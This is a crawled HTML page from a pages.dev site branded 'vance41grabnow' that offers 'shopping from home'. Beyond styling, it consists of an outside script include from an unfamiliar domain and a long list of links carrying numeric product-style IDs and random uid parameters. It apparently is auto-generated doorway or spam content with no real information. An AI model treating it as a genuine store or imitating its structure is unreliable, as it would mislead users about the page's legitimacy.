

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vance41grabnow.pages.dev/?pes=32949158052&uid=6dYsHSBZfS
body_size: 20166
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="vance41grabnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>vance41grabnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">vance41grabnow.pages.dev</a></h1><p>vance41grabnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005002006605603&uid=nqWWEued2C">1005002006605603</a></li>
<li><a href="/?pes=4000052238176&uid=kOeBB5EYzf">4000052238176</a></li>
<li><a href="/?pes=1005001941778012&uid=bZDAOmCunl">1005001941778012</a></li>
<li><a href="/?pes=4000294159107&uid=2Usych5It5">4000294159107</a></li>
<li><a href="/?pes=1005002411206789&uid=EgDF2emyNb">1005002411206789</a></li>
<li><a href="/?pes=4000348217890&uid=ONkE1mDfxE">4000348217890</a></li>
<li><a href="/?pes=32958669712&uid=fpjhOkN2YK">32958669712</a></li>
<li><a href="/?pes=1005001841408423&uid=11DoQ6Q1iI">1005001841408423</a></li>
<li><a href="/?pes=4000028595705&uid=VbXi3Gb5wl">4000028595705</a></li>
<li><a href="/?pes=1005001279917165&uid=2fTh0nygVk">1005001279917165</a></li>
<li><a href="/?pes=1005002065274720&uid=KymOZtOQ92">1005002065274720</a></li>
<li><a href="/?pes=1005002328482208&uid=WrbKDw3ey9">1005002328482208</a></li>
<li><a href="/?pes=1005001426715999&uid=CmYRCrmUqQ">1005001426715999</a></li>
<li><a href="/?pes=4000993963623&uid=OVbkSf39ZS">4000993963623</a></li>
<li><a href="/?pes=33016035314&uid=tBmKk8vVrg">33016035314</a></li>
<li><a href="/?pes=1005001814745951&uid=vrnxPw6NTI">1005001814745951</a></li>
<li><a href="/?pes=1005002346818825&uid=MbZJykldRA">1005002346818825</a></li>
<li><a href="/?pes=1005001454706537&uid=Ob97B0VgJC">1005001454706537</a></li>
<li><a href="/?pes=4000815029438&uid=RyejwnG47p">4000815029438</a></li>
<li><a href="/?pes=4001163014721&uid=60L1ElprEX">4001163014721</a></li>
<li><a href="/?pes=1005001800400147&uid=ALbm91d9c6">1005001800400147</a></li>
<li><a href="/?pes=1005002307346007&uid=R7Y9qC4Pu9">1005002307346007</a></li>
<li><a href="/?pes=1005001986493116&uid=C6Rf1OLZdk">1005001986493116</a></li>
<li><a href="/?pes=1005002810595963&uid=BayZLhz5SD">1005002810595963</a></li>
<li><a href="/?pes=32874362841&uid=vzygUuoJR5">32874362841</a></li>
<li><a href="/?pes=1005001473746987&uid=M7W9rMBt0V">1005001473746987</a></li>
<li><a href="/?pes=1005001473725280&uid=4JfM7riE7r">1005001473725280</a></li>
<li><a href="/?pes=1005002080012386&uid=BFemb10HGv">1005002080012386</a></li>
<li><a href="/?pes=32888936317&uid=TweegzqTxl">32888936317</a></li>
<li><a href="/?pes=33048258337&uid=Blxq0Ny8xD">33048258337</a></li>
<li><a href="/?pes=4000051246181&uid=lIgYcfQnQX">4000051246181</a></li>
<li><a href="/?pes=1005002102034816&uid=v2EDg2NoAJ">1005002102034816</a></li>
<li><a href="/?pes=1005001774735171&uid=mAzGm2nyxV">1005001774735171</a></li>
<li><a href="/?pes=4000511644331&uid=uSRV2BvftT">4000511644331</a></li>
<li><a href="/?pes=4000801553140&uid=iZVaprfaB4">4000801553140</a></li>
<li><a href="/?pes=33006309859&uid=uUOIity45F">33006309859</a></li>
<li><a href="/?pes=1005001808723317&uid=4hSmssJ09d">1005001808723317</a></li>
<li><a href="/?pes=4000845578634&uid=5GpLHzdEEY">4000845578634</a></li>
<li><a href="/?pes=1005002529351417&uid=1Bglzu1RcS">1005002529351417</a></li>
<li><a href="/?pes=1005002243460051&uid=ibuPVAAI3y">1005002243460051</a></li>
<li><a href="/?pes=1005002612324689&uid=sYy0AUiBsu">1005002612324689</a></li>
<li><a href="/?pes=4001166033867&uid=OCI4MgvTtD">4001166033867</a></li>
<li><a href="/?pes=4000321695070&uid=1b7D2lkZtK">4000321695070</a></li>
<li><a href="/?pes=4000583071452&uid=6leClznRHe">4000583071452</a></li>
<li><a href="/?pes=32736449300&uid=Cm29zmCykX">32736449300</a></li>
<li><a href="/?pes=4000756373876&uid=weV9XYQPWK">4000756373876</a></li>
<li><a href="/?pes=4000052280267&uid=tJaqmIfH9P">4000052280267</a></li>
<li><a href="/?pes=1005002287737625&uid=SECJNy0em0">1005002287737625</a></li>
<li><a href="/?pes=1005002324103601&uid=lBBerzfQ4W">1005002324103601</a></li>
<li><a href="/?pes=1005002796781114&uid=kmNvrafkN2">1005002796781114</a></li>
<li><a href="/?pes=4001139437754&uid=sHks44FZ40">4001139437754</a></li>
<li><a href="/?pes=1005001649264260&uid=jNc6BJi3xm">1005001649264260</a></li>
<li><a href="/?pes=1005002113438648&uid=cPJxGBdmr3">1005002113438648</a></li>
<li><a href="/?pes=4001301702382&uid=smzt7jLywn">4001301702382</a></li>
<li><a href="/?pes=4000199391435&uid=MEcOg39RmM">4000199391435</a></li>
<li><a href="/?pes=33042025031&uid=AmDbThR9tc">33042025031</a></li>
<li><a href="/?pes=32698387918&uid=8bEbE7WuKR">32698387918</a></li>
<li><a href="/?pes=4000045363710&uid=lWS4d1l0TB">4000045363710</a></li>
<li><a href="/?pes=4001298594243&uid=VrNMYvxD1K">4001298594243</a></li>
<li><a href="/?pes=1005002575766046&uid=n4JUTCPLoo">1005002575766046</a></li>
<li><a href="/?pes=32781004923&uid=OcaZ3d7QMM">32781004923</a></li>
<li><a href="/?pes=4001365202462&uid=lvma6PfCkX">4001365202462</a></li>
<li><a href="/?pes=4000809136811&uid=ZdsjBWV9Et">4000809136811</a></li>
<li><a href="/?pes=1005002023186761&uid=KxOMtDxeFE">1005002023186761</a></li>
<li><a href="/?pes=4001364188222&uid=TEsUY6cH8f">4001364188222</a></li>
<li><a href="/?pes=1005001835382282&uid=CjaUkGemQG">1005001835382282</a></li>
<li><a href="/?pes=1005001443146185&uid=P8EoomhPjG">1005001443146185</a></li>
<li><a href="/?pes=32849977068&uid=zDXAUNp8JK">32849977068</a></li>
<li><a href="/?pes=1005001899588740&uid=94fqa8wXnQ">1005001899588740</a></li>
<li><a href="/?pes=4000627607991&uid=ZQeooV7p3P">4000627607991</a></li>
<li><a href="/?pes=32795744119&uid=Bpn7ck1Umb">32795744119</a></li>
<li><a href="/?pes=32890930214&uid=YGXbCQgEQV">32890930214</a></li>
<li><a href="/?pes=33047788130&uid=ixoqVkgMKC">33047788130</a></li>
<li><a href="/?pes=1005001872655745&uid=85zDZ7UaQi">1005001872655745</a></li>
<li><a href="/?pes=4001211949379&uid=rw9xl9KAif">4001211949379</a></li>
<li><a href="/?pes=32814186123&uid=RPH2lTmgE8">32814186123</a></li>
<li><a href="/?pes=1005002459555409&uid=z44cdoJG8x">1005002459555409</a></li>
<li><a href="/?pes=1005002232849124&uid=i0XudLy9Kn">1005002232849124</a></li>
<li><a href="/?pes=1005001732931876&uid=Hu1GC5cbNt">1005001732931876</a></li>
<li><a href="/?pes=32947273389&uid=tdtWxK8fOa">32947273389</a></li>
<li><a href="/?pes=1005002008454865&uid=2n7xiTQPrD">1005002008454865</a></li>
<li><a href="/?pes=1005002297659126&uid=xndr3XduCF">1005002297659126</a></li>
<li><a href="/?pes=4000091700834&uid=eiWfYIyzhb">4000091700834</a></li>
<li><a href="/?pes=33001206915&uid=twIGaTy6cs">33001206915</a></li>
<li><a href="/?pes=32787131943&uid=MEGOQrpzcT">32787131943</a></li>
<li><a href="/?pes=4000238029001&uid=pivlRRNovh">4000238029001</a></li>
<li><a href="/?pes=1005002642781650&uid=MNXiGRVc0a">1005002642781650</a></li>
<li><a href="/?pes=32953715755&uid=T8MiDnVMpW">32953715755</a></li>
<li><a href="/?pes=1005001304680301&uid=5CULjWnWdp">1005001304680301</a></li>
<li><a href="/?pes=1005001840178721&uid=E2FSkv5c22">1005001840178721</a></li>
<li><a href="/?pes=1005001916065181&uid=TLwbIe3mMk">1005001916065181</a></li>
<li><a href="/?pes=1005001918156345&uid=tRg4jyExwU">1005001918156345</a></li>
<li><a href="/?pes=4000169896492&uid=O8WRlaZQz4">4000169896492</a></li>
<li><a href="/?pes=4000630959861&uid=2LAgXLnKqB">4000630959861</a></li>
<li><a href="/?pes=4000838427321&uid=d9fTVRjPJQ">4000838427321</a></li>
<li><a href="/?pes=1005002589354850&uid=25rtCqsZwK">1005002589354850</a></li>
<li><a href="/?pes=1005002482699434&uid=6cHXzmFCuf">1005002482699434</a></li>
<li><a href="/?pes=1005001731173667&uid=8wS74OUlgc">1005001731173667</a></li>
<li><a href="/?pes=1005001611831404&uid=mN9MH74tmc">1005001611831404</a></li>
<li><a href="/?pes=1005001792204909&uid=X0RoPKGn1o">1005001792204909</a></li>
<li><a href="/?pes=4000053336906&uid=EZkBhNDkhP">4000053336906</a></li>
<li><a href="/?pes=4001057014081&uid=yFN7nrnGgR">4001057014081</a></li>
<li><a href="/?pes=33044508388&uid=Q7zknCtJOU">33044508388</a></li>
<li><a href="/?pes=1005002510109161&uid=kRCi8nkpai">1005002510109161</a></li>
<li><a href="/?pes=32810053126&uid=mMMvBhfD26">32810053126</a></li>
<li><a href="/?pes=1005002383002607&uid=qeB0Tj3IaX">1005002383002607</a></li>
<li><a href="/?pes=4000336838718&uid=86qk9XnOvX">4000336838718</a></li>
<li><a href="/?pes=4000974861451&uid=dYZHg6ls2g">4000974861451</a></li>
<li><a href="/?pes=1005001603684802&uid=z6jhHz8OBs">1005001603684802</a></li>
<li><a href="/?pes=1005001302559607&uid=DXMBYA0Hjz">1005001302559607</a></li>
<li><a href="/?pes=4000188668821&uid=gATZx8Wtx8">4000188668821</a></li>
<li><a href="/?pes=4000811163058&uid=4qYLvpHuJB">4000811163058</a></li>
<li><a href="/?pes=4001081697481&uid=6IkJJZND2K">4001081697481</a></li>
<li><a href="/?pes=1005002565881856&uid=BXIEk4M6o2">1005002565881856</a></li>
<li><a href="/?pes=1005002439113045&uid=EYuST8HGtJ">1005002439113045</a></li>
<li><a href="/?pes=1005002060881680&uid=ZDHRdFaesE">1005002060881680</a></li>
<li><a href="/?pes=4000417045916&uid=6Qt2aGN1AA">4000417045916</a></li>
<li><a href="/?pes=1005001895907801&uid=xll49dSNnL">1005001895907801</a></li>
<li><a href="/?pes=1005001604496552&uid=lia1rRsxD1">1005001604496552</a></li>
<li><a href="/?pes=1005001562935831&uid=G0ixNh0RlW">1005001562935831</a></li>
<li><a href="/?pes=32861729320&uid=lR44P5RMpP">32861729320</a></li>
<li><a href="/?pes=32915364179&uid=vEZ1qwWwNo">32915364179</a></li>
<li><a href="/?pes=1000007354703&uid=gXbVEAQpLR">1000007354703</a></li>
<li><a href="/?pes=32804897918&uid=lQy10udeBZ">32804897918</a></li>
<li><a href="/?pes=1005001868728702&uid=3m8sZRPnrY">1005001868728702</a></li>
<li><a href="/?pes=32839805532&uid=Q7wgemUx6q">32839805532</a></li>
<li><a href="/?pes=1005001978345275&uid=r163tKM8h7">1005001978345275</a></li>
<li><a href="/?pes=1005002515603968&uid=gshvFa0qKH">1005002515603968</a></li>
<li><a href="/?pes=32982364657&uid=39U2iCB9X1">32982364657</a></li>
<li><a href="/?pes=4001127974557&uid=AJhU5TX71O">4001127974557</a></li>
<li><a href="/?pes=4000904551715&uid=auY7PGcmr9">4000904551715</a></li>
<li><a href="/?pes=32810362098&uid=QFspWqG0P5">32810362098</a></li>
<li><a href="/?pes=4000548001598&uid=lN1cDVxuhF">4000548001598</a></li>
<li><a href="/?pes=32814840912&uid=ygw3LhsDyP">32814840912</a></li>
<li><a href="/?pes=4000117129398&uid=2g3jOFN4qL">4000117129398</a></li>
<li><a href="/?pes=1991603342&uid=FK1nP5cr2D">1991603342</a></li>
<li><a href="/?pes=32899724911&uid=VksNikrbcP">32899724911</a></li>
<li><a href="/?pes=4000258919926&uid=XhVXB0XhIo">4000258919926</a></li>
<li><a href="/?pes=1005001324741999&uid=ZMfdIFsLgG">1005001324741999</a></li>
<li><a href="/?pes=1005001999584093&uid=3sMvYrKpCn">1005001999584093</a></li>
<li><a href="/?pes=33048980151&uid=I6cEIMZZkk">33048980151</a></li>
<li><a href="/?pes=1005002357379952&uid=vug8k6yySZ">1005002357379952</a></li>
<li><a href="/?pes=1005001855887214&uid=VI9G1x5uSz">1005001855887214</a></li>
<li><a href="/?pes=4000277915963&uid=UQwsHl4pDI">4000277915963</a></li>
<li><a href="/?pes=4001270761710&uid=oGWOARbVbA">4001270761710</a></li>
<li><a href="/?pes=4001001380971&uid=jbZxeHbQSs">4001001380971</a></li>
<li><a href="/?pes=33050563779&uid=OakMOAMHh0">33050563779</a></li>
<li><a href="/?pes=1005002007003446&uid=kbRxGJPqBm">1005002007003446</a></li>
<li><a href="/?pes=1005001572719197&uid=LnePNKjpbL">1005001572719197</a></li>
<li><a href="/?pes=1005002462880434&uid=cI4BaCYu7L">1005002462880434</a></li>
<li><a href="/?pes=1005001856133168&uid=TJ22A9S9pJ">1005001856133168</a></li>
<li><a href="/?pes=33028790536&uid=tezxA1U0Do">33028790536</a></li>
<li><a href="/?pes=4000250490954&uid=rCbxZJerL8">4000250490954</a></li>
<li><a href="/?pes=1005001469100625&uid=IzPs4UwTnS">1005001469100625</a></li>
<li><a href="/?pes=4000258699684&uid=iPbG2GA6p6">4000258699684</a></li>
<li><a href="/?pes=32980253445&uid=FPKnr8jyDw">32980253445</a></li>
<li><a href="/?pes=4000450064515&uid=vWZO2MAUxb">4000450064515</a></li>
<li><a href="/?pes=1005002119943339&uid=3BCVTkwpt6">1005002119943339</a></li>
<li><a href="/?pes=4001233386602&uid=MwbTUfOLbe">4001233386602</a></li>
<li><a href="/?pes=4000961866889&uid=RgmjFrCkoW">4000961866889</a></li>
<li><a href="/?pes=1005002495016602&uid=KPJ4kDl4mp">1005002495016602</a></li>
<li><a href="/?pes=4001020279639&uid=V1VoTJxHKK">4001020279639</a></li>
<li><a href="/?pes=4000115545628&uid=4irG3HRaQ3">4000115545628</a></li>
<li><a href="/?pes=32869481698&uid=iIT1pHBF2K">32869481698</a></li>
<li><a href="/?pes=1005001645697136&uid=n3HOCPI8rY">1005001645697136</a></li>
<li><a href="/?pes=4001216472741&uid=a0NxI2NmUb">4001216472741</a></li>
<li><a href="/?pes=1005002767559992&uid=cWVNRkd78f">1005002767559992</a></li>
<li><a href="/?pes=1005002464951354&uid=Nr95XUVkNs">1005002464951354</a></li>
<li><a href="/?pes=32815085875&uid=QS3t3FOLvV">32815085875</a></li>
<li><a href="/?pes=1005002688348278&uid=BBoDXTX2An">1005002688348278</a></li>
<li><a href="/?pes=4000984061579&uid=PciuFVcjCg">4000984061579</a></li>
<li><a href="/?pes=4000052834262&uid=WbaEOkUOOt">4000052834262</a></li>
<li><a href="/?pes=1005001888597595&uid=WHXuOHtRBG">1005001888597595</a></li>
<li><a href="/?pes=4000095442293&uid=P9quqEUwCU">4000095442293</a></li>
<li><a href="/?pes=32849644040&uid=MQZY0Hz1cw">32849644040</a></li>
<li><a href="/?pes=4000140583838&uid=e5VIkyQWDH">4000140583838</a></li>
<li><a href="/?pes=1005001763541943&uid=1Mvv7SP0Bn">1005001763541943</a></li>
<li><a href="/?pes=4000741783924&uid=ouOxiCqYRo">4000741783924</a></li>
<li><a href="/?pes=4001282213178&uid=FVT1lDyMIb">4001282213178</a></li>
<li><a href="/?pes=4000939569891&uid=KY8n9lt8EP">4000939569891</a></li>
<li><a href="/?pes=33054580844&uid=KuRtgxrdUN">33054580844</a></li>
<li><a href="/?pes=4001226730112&uid=BCav5cTwg5">4001226730112</a></li>
<li><a href="/?pes=4000401756504&uid=rHLljteonw">4000401756504</a></li>
<li><a href="/?pes=1005001767942907&uid=wjcuqjmgVH">1005001767942907</a></li>
<li><a href="/?pes=1005002711011323&uid=1vH9AbxMTs">1005002711011323</a></li>
<li><a href="/?pes=1005002125395408&uid=iX8AxhDmFJ">1005002125395408</a></li>
<li><a href="/?pes=4001274317339&uid=26C2h6b700">4001274317339</a></li>
<li><a href="/?pes=32949158052&uid=jK4FtGdFgt">32949158052</a></li>
<li><a href="/?pes=32791379037&uid=ax8cHDlqfO">32791379037</a></li>
<li><a href="/?pes=1005001270589057&uid=ahprjvOFJW">1005001270589057</a></li>
<li><a href="/?pes=4001203573244&uid=doVdGMGrZd">4001203573244</a></li>
<li><a href="/?pes=32970760001&uid=OdaNct19Z0">32970760001</a></li>
<li><a href="/?pes=1005001709602954&uid=w1gh4ZEYaB">1005001709602954</a></li>
<li><a href="/?pes=1005002518360892&uid=N0l72mENHC">1005002518360892</a></li>
<li><a href="/?pes=1005001795116889&uid=zXMRUD2pnZ">1005001795116889</a></li>
<li><a href="/?pes=1005002622429613&uid=bDwYopbPwO">1005002622429613</a></li>
<li><a href="/?pes=1005001941417863&uid=lTzTys00VA">1005001941417863</a></li>
<li><a href="/?pes=1005002256082770&uid=A3iBdEfkFZ">1005002256082770</a></li>
<li><a href="/?pes=32864740270&uid=H1LLBNMqxh">32864740270</a></li>
<li><a href="/?pes=4001078833805&uid=yT4Rfm91ly">4001078833805</a></li>
<li><a href="/?pes=32742588911&uid=sFGyrzGSUk">32742588911</a></li>
<li><a href="/?pes=32709370683&uid=H5z0B3M6Jh">32709370683</a></li>
<li><a href="/?pes=4001296296531&uid=FDTLUolkx3">4001296296531</a></li>
<li><a href="/?pes=4001145146981&uid=pV6WdZEkKQ">4001145146981</a></li>
<li><a href="/?pes=4000282410613&uid=iFZnEjG10K">4000282410613</a></li>
<li><a href="/?pes=4001275272099&uid=kUuucnBxUm">4001275272099</a></li>
<li><a href="/?pes=1005001774959664&uid=sAi6Tqjr5S">1005001774959664</a></li>
<li><a href="/?pes=33043219026&uid=VxOPT0fL3G">33043219026</a></li>
<li><a href="/?pes=1005002269186423&uid=vOzH64kRyb">1005002269186423</a></li>
<li><a href="/?pes=1005001379631513&uid=RLQIOjoVPf">1005001379631513</a></li>
<li><a href="/?pes=1005001439308186&uid=ey3rVZwS3C">1005001439308186</a></li>
<li><a href="/?pes=1541302023&uid=ig01v8fOTW">1541302023</a></li>
<li><a href="/?pes=1005002323701641&uid=SS2Mm6UBZC">1005002323701641</a></li>
<li><a href="/?pes=4001211561828&uid=nppslIvOOD">4001211561828</a></li>
<li><a href="/?pes=4001130618957&uid=a6AyAKSMLQ">4001130618957</a></li>
<li><a href="/?pes=1005002114702862&uid=Bhv2KnT8U2">1005002114702862</a></li>
<li><a href="/?pes=4000590788254&uid=dgoySsEdZE">4000590788254</a></li>
<li><a href="/?pes=1005001486816011&uid=3yYWWHe3b2">1005001486816011</a></li>
<li><a href="/?pes=32812382665&uid=NXMOXU8N8W">32812382665</a></li>
<li><a href="/?pes=1005001619863915&uid=5bU2dmNSJd">1005001619863915</a></li>
<li><a href="/?pes=1005001336528399&uid=UxUzwhtHxx">1005001336528399</a></li>
<li><a href="/?pes=1005001693040688&uid=MfgsxCnd0Z">1005001693040688</a></li>
<li><a href="/?pes=32437576003&uid=EF45zOC0Pz">32437576003</a></li>
<li><a href="/?pes=4000211227279&uid=i8uHxoblHZ">4000211227279</a></li>
<li><a href="/?pes=1005002345519556&uid=wc9ZRz1KPN">1005002345519556</a></li>
<li><a href="/?pes=32789812171&uid=lfmXMUVwro">32789812171</a></li>
<li><a href="/?pes=4000800347026&uid=iPbeaAIcNU">4000800347026</a></li>
<li><a href="/?pes=4000262690562&uid=ISx94MlgF8">4000262690562</a></li>
<li><a href="/?pes=1005002272517183&uid=qtdQn0avKq">1005002272517183</a></li>
<li><a href="/?pes=1005001418758979&uid=M1M7ZgQPqX">1005001418758979</a></li>
<li><a href="/?pes=4001298210462&uid=SMaIPKpCI5">4001298210462</a></li>
<li><a href="/?pes=1005002022514160&uid=u9LTGNiuh1">1005002022514160</a></li>
<li><a href="/?pes=32957162103&uid=HPETPiHmJS">32957162103</a></li>
<li><a href="/?pes=1005002043000171&uid=qbB1qQRdaj">1005002043000171</a></li>
<li><a href="/?pes=33003838951&uid=hfSESf6EUU">33003838951</a></li>
<li><a href="/?pes=1005001319057470&uid=RJyliXYTbf">1005001319057470</a></li>
<li><a href="/?pes=1005002095043440&uid=L3GuLqhY6t">1005002095043440</a></li>
<li><a href="/?pes=32740443638&uid=a0oqAAiPYz">32740443638</a></li>
<li><a href="/?pes=4001244006254&uid=b2xtA12wNJ">4001244006254</a></li>
<li><a href="/?pes=33024999870&uid=Euv0WWgHfp">33024999870</a></li>
<li><a href="/?pes=1005001295636668&uid=VQe4Wa8fq5">1005001295636668</a></li>
<li><a href="/?pes=1005002023396763&uid=LoJsLOVkPs">1005002023396763</a></li>
<li><a href="/?pes=4000617045529&uid=NEhcA2nAWs">4000617045529</a></li>
<li><a href="/?pes=4000257701138&uid=kOsmXMaWO2">4000257701138</a></li>
<li><a href="/?pes=4000509212205&uid=6OS7ouDuCp">4000509212205</a></li>
<li><a href="/?pes=32671254706&uid=BAwHNLYU6D">32671254706</a></li>
<li><a href="/?pes=32789616312&uid=zhooxCFgyR">32789616312</a></li>
<li><a href="/?pes=1005002542877738&uid=4WBwBKSLIE">1005002542877738</a></li>
<li><a href="/?pes=1005001365752608&uid=ZvDPw5P2ac">1005001365752608</a></li>
<li><a href="/?pes=1005001381223923&uid=b1ozqkuQOf">1005001381223923</a></li>
<li><a href="/?pes=1005002129322373&uid=vCtqGiUXpn">1005002129322373</a></li>
<li><a href="/?pes=4000287108456&uid=rWcEIDred8">4000287108456</a></li>
<li><a href="/?pes=1005001927576939&uid=WnRFsDQmh9">1005001927576939</a></li>
<li><a href="/?pes=32721751287&uid=2CyCNYZdVb">32721751287</a></li>
<li><a href="/?pes=33020166286&uid=INKzhRpcfC">33020166286</a></li>
<li><a href="/?pes=4000231941425&uid=WKjVlUbrRQ">4000231941425</a></li>
<li><a href="/?pes=4000922546299&uid=go8Je1a59d">4000922546299</a></li>
<li><a href="/?pes=1005001727339859&uid=DPhJd7J6iJ">1005001727339859</a></li>
<li><a href="/?pes=32919224534&uid=KtCqQtiGQo">32919224534</a></li>
<li><a href="/?pes=1005002468354934&uid=0wQ80hpMFT">1005002468354934</a></li>
<li><a href="/?pes=4001120467347&uid=zgoEB8WZF6">4001120467347</a></li>
<li><a href="/?pes=4000098365460&uid=rkG6dJZybY">4000098365460</a></li>
<li><a href="/?pes=4001226756745&uid=o1fiYIMr8u">4001226756745</a></li>
<li><a href="/?pes=4001091424469&uid=EvmfKbxuRh">4001091424469</a></li>
<li><a href="/?pes=4000234298818&uid=dZK1dvggDS">4000234298818</a></li>
<li><a href="/?pes=1005001804185400&uid=wCVSbZJDHA">1005001804185400</a></li>
<li><a href="/?pes=4001304515899&uid=TdQIYphOIr">4001304515899</a></li>
<li><a href="/?pes=1005001872123947&uid=rZEm67idYW">1005001872123947</a></li>
<li><a href="/?pes=1005001376143630&uid=TadEHKY1uV">1005001376143630</a></li>
<li><a href="/?pes=4000124558274&uid=jFwyOlw79H">4000124558274</a></li>
<li><a href="/?pes=32881171670&uid=RmK3cI86W9">32881171670</a></li>
<li><a href="/?pes=1005001914453377&uid=Na6zE4nIs0">1005001914453377</a></li>
<li><a href="/?pes=32850261896&uid=kNvizkH6j7">32850261896</a></li>
<li><a href="/?pes=1005001928286984&uid=0Wxj4i9ZaT">1005001928286984</a></li>
<li><a href="/?pes=1005002299464597&uid=oF4u2ktwbJ">1005002299464597</a></li>
<li><a href="/?pes=1005002233077323&uid=WSAJuDnvfx">1005002233077323</a></li>
<li><a href="/?pes=4000767862824&uid=XkNYXPrvbj">4000767862824</a></li>
<li><a href="/?pes=4001005673256&uid=jz5qQFuSJ8">4001005673256</a></li>
<li><a href="/?pes=4001089540198&uid=d4cxMjf900">4001089540198</a></li>
<li><a href="/?pes=4001333279117&uid=iJ4HFnhwjD">4001333279117</a></li>
<li><a href="/?pes=4000305557128&uid=1aSKeeMT7B">4000305557128</a></li>
<li><a href="/?pes=4000465217502&uid=g7Cq7619Bf">4000465217502</a></li>
<li><a href="/?pes=33030873880&uid=4zocDVW4mt">33030873880</a></li>
<li><a href="/?pes=1005002072785153&uid=Md8SE6XiWe">1005002072785153</a></li>
<li><a href="/?pes=4001308748427&uid=DpkcPC7eor">4001308748427</a></li>
<li><a href="/?pes=33028717676&uid=oQQH9J8RWP">33028717676</a></li>
<li><a href="/?pes=1005001671611006&uid=5VUHvcUR1Z">1005001671611006</a></li>
